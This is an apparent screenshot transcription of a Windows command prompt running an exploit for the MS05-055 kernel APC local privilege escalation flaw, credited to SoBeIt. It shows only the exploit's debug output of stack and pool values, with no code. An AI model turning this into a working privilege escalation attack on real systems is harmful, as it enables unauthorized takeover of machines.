 命令提示符 (2) - ms05-055 helper
G:\test\MS05-055>ms05-055 helper
MS05-055 Windows Kernel APC Data-Free Local Privilege Escalation Vulnerability
Exploit
Create by SoBeIt.
Child ESP:bc96ec0c
PoolIndex:eb PoolType:96
Child ESP:bca52c0c
PoolIndex:2b PoolType:a5
Child ESP:bc6f4c0c
PoolIndex:4b PoolType:6f
Child ESP:bd4fbc0c
PoolIndex:bb PoolType:4f
Child ESP:bc483c0c
PoolIndex:3b PoolType:48
Child ESP:bc47fc0c
PoolIndex:fb PoolType:47
Child ESP:bc47bc0c
PoolIndex:bb PoolType:47
Child ESP:bc477c0c
PoolIndex:7b PoolType:47
2